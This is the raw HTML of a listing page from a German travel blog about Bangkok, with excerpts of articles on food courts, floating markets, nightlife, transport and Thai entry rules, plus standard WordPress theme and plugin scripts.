                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/" rel="bookmark" title="Food Courts in Bangkok">Food Courts in Bangkok</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-30T05:56:28+00:00" >30.10.2019</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/#comments">3</a></span>                </div>

                <div class="td-excerpt">
                    
Food-Courts in Bangkok; eine Übersicht. Die meisten Touristen verbinden Thailand mit dem Essen. Für Thais ist die tägliche Nahrungsaufnahme die wichtigste Tätigkeit des Tages,...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/schwimmende-maerkte-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Schwimmende Märkte in Bangkok" ><img class="entry-thumb" src="" alt="" title="Schwimmende Märkte in Bangkok" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2019/05/Damnoen-Sudak-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/schwimmende-maerkte-in-bangkok/" rel="bookmark" title="Schwimmende Märkte in Bangkok">Schwimmende Märkte in Bangkok</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-17T08:33:36+00:00" >17.05.2019</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/schwimmende-maerkte-in-bangkok/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    Schwimmende Märkte in Bangkok: zwischen Klischee und Wirklichkeit. Wo, was, wie, eine Übersicht. Schwimmende Märkte gehören zu Thailand wie die Tulpen zu Holland, der...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/schwimmende-maerkte-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://bangkok-von-insidern.de/" ><i class="td-icon-menu-left"></i></a><a href="https://bangkok-von-insidern.de/" class="page" title="1">1</a><span class="current">2</span><a href="https://bangkok-von-insidern.de/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://bangkok-von-insidern.de/page/10/" class="last" title="10">10</a><a href="https://bangkok-von-insidern.de/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Seite 2 von 10</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_12 td_block_widget tdi_2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" >
<style>
/* custom css */
.tdi_2 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Neuere Beitrage","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"5","offset":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_12","separator":"","title_tag":"","block_template_id":"","m11_tl":"","m11_title_tag":"","m11_el":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_12";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "57";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="block-title"><span class="td-pulldown-size">Neuere Beitrage</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_2-val"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_3" data-td_filter_value="" data-td_block_id="tdi_2" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_4" data-td_filter_value="20" data-td_block_id="tdi_2" href="#">Alles</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_5" data-td_filter_value="267" data-td_block_id="tdi_2" href="#">Bangkok-Unterwegs</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_6" data-td_filter_value="18" data-td_block_id="tdi_2" href="#">Essen-Trinken-Shoppen</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_7" data-td_filter_value="11" data-td_block_id="tdi_2" href="#">Infos</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_8" data-td_filter_value="14" data-td_block_id="tdi_2" href="#">Kunst &amp; Literatur</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_9" data-td_filter_value="12" data-td_block_id="tdi_2" href="#">Nachtleben</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_10" data-td_filter_value="13" data-td_block_id="tdi_2" href="#">Orte &amp; Highlights</a></li></ul></div></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Food Courts in Bangkok" ><img class="entry-thumb" src="" alt="" title="Food Courts in Bangkok" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2019/10/Chidlom_3-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/" rel="bookmark" title="Food Courts in Bangkok">Food Courts in Bangkok</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-30T05:56:28+00:00" >30.10.2019</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/#comments">3</a></span>                </div>

                <div class="td-excerpt">
                    
Food-Courts in Bangkok; eine Übersicht. Die meisten Touristen verbinden Thailand mit dem Essen. Für Thais ist die tägliche Nahrungsaufnahme die wichtigste Tätigkeit des Tages,...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/bangkok-by-night-unterwegs-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Bangkok by Night: Unterwegs in Bangkok" ><img class="entry-thumb" src="" alt="" title="Bangkok by Night: Unterwegs in Bangkok" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2024/05/20230712_232234-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/bangkok-by-night-unterwegs-in-bangkok/" rel="bookmark" title="Bangkok by Night: Unterwegs in Bangkok">Bangkok by Night: Unterwegs in Bangkok</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-19T15:19:31+00:00" >19.05.2024</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/bangkok-by-night-unterwegs-in-bangkok/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Bangkok by night: wohin am Abend? In „Bangkok-Unterwegs“ beschreiben die Autoren Sparziergänge durch besondere Orte. Sie möchten die Besucher einladen, die Inspiration aufzunehmen und...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/bangkok-by-night-unterwegs-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/das-nachtleben-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Das Nachtleben in Bangkok: wo, was, wie" ><img class="entry-thumb" src="" alt="" title="Das Nachtleben in Bangkok: wo, was, wie" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2017/04/SoiCowboy-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/das-nachtleben-in-bangkok/" rel="bookmark" title="Das Nachtleben in Bangkok: wo, was, wie">Das Nachtleben in Bangkok: wo, was, wie</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-23T13:01:53+00:00" >23.06.2017</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/das-nachtleben-in-bangkok/#comments">8</a></span>                </div>

                <div class="td-excerpt">
                    

Das berüchtigte Nachtleben in Bangkok. Bangkok ohne Nachtleben das ist wie Venedig ohne Gondeln, Spanien ohne Stierkampf und Holland ohne Tulpen. So war es schon...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/das-nachtleben-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/transport-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Transport in Bangkok: mit und ohne Geduld" ><img class="entry-thumb" src="" alt="Tuk-Tuk Parade" title="Transport in Bangkok: mit und ohne Geduld" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2017/04/BKK_Tuk-Tuk-1-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/transport-in-bangkok/" rel="bookmark" title="Transport in Bangkok: mit und ohne Geduld">Transport in Bangkok: mit und ohne Geduld</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-11T13:01:53+00:00" >11.06.2017</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/transport-in-bangkok/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    

&nbsp;

Transport in Bangkok; mit und ohne Geduld. Wie den ewigen Verkehrsstaus entkommen? Welche Verkehrsmittel nutzen? Der Artikel befasst sich mit den einzelnen Möglichkeiten und...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/transport-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/einreisebestimmungen-nach-thailand/" rel="bookmark" class="td-image-wrap " title="Einreisebestimmungen nach Thailand" ><img class="entry-thumb" src="" alt="" title="Einreisebestimmungen nach Thailand" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2017/05/reisepass_deutsch_1-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/einreisebestimmungen-nach-thailand/" rel="bookmark" title="Einreisebestimmungen nach Thailand">Einreisebestimmungen nach Thailand</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-13T16:49:04+00:00" >13.06.2017</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/einreisebestimmungen-nach-thailand/#comments">3</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;
Die Aufenthaltsbestimmungen in Thailand können ein Alptraum sein. Dabei sehen die Regelungen auf den ersten Blick durchaus einfach aus. Aber der Reihe nach.

1/ 30-Tage Aufenthaltserlaubnis
Die...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/einreisebestimmungen-nach-thailand/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget Annual_Archive_Widget"><h4 class="block-title"><span>Archiv</span></h4>		<ul>
			<li><a href='https://bangkok-von-insidern.de/2024/'>2024</a></li>
	<li class="current"><a href='https://bangkok-von-insidern.de/2023/'>2023</a></li>
	<li class="current"><a href='https://bangkok-von-insidern.de/2022/'>2022</a></li>
	<li class="current"><a href='https://bangkok-von-insidern.de/2021/'>2021</a></li>
	<li class="current"><a href='https://bangkok-von-insidern.de/2020/'>2020</a></li>
	<li class="current"><a href='https://bangkok-von-insidern.de/2019/'>2019</a></li>
	<li class="current"><a href='https://bangkok-von-insidern.de/2018/'>2018</a></li>
	<li class="current"><a href='https://bangkok-von-insidern.de/2017/'>2017</a></li>
		</ul>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1360"><a target="_blank" href="https://www.facebook.com/bangkokvoninsidern">Facebook</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-880"><a href="https://bangkok-von-insidern.de/impressum/">Impressum</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://bangkok-von-insidern.de/about-bangkok-von-insidern/">About</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bangkok von Insidern | by<a href="http://www.m2system.cz">M2system</a>
                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2022
        Version: 5.2.1 (rara)
        Deploy mode: deploy
        
        uid: 69814a60b24f3
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://bangkok-von-insidern.de/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b82293ef32","disable_ajax_form":"false"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.15" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.1" id="td-site-min-js"></script>
<script type="text/javascript" id="statify-js-js-extra">
/* <![CDATA[ */
var statify_ajax = {"url":"https://bangkok-von-insidern.de/wp-admin/admin-ajax.php","nonce":"640456127a"};
//# sourceURL=statify-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/statify/js/snippet.min.js?ver=1.8.3" id="statify-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bangkok-von-insidern.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bangkok-von-insidern.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>